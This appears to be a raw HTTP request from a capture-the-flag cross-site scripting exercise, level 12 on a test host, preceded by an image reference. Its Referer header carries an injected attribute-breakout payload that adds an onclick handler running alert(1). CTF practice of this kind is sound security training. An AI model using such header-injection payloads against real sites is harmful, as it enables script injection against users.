 GET /level12.php?keyword=good%20job! HTTP/1.1
Host: test.ctf8.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: " type="text" onclick="alert(1)
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie: _ga=GA1.2.985883696.1581323783; _gid=GA1.2.368402541.1582878023; _gat=1
Connection: close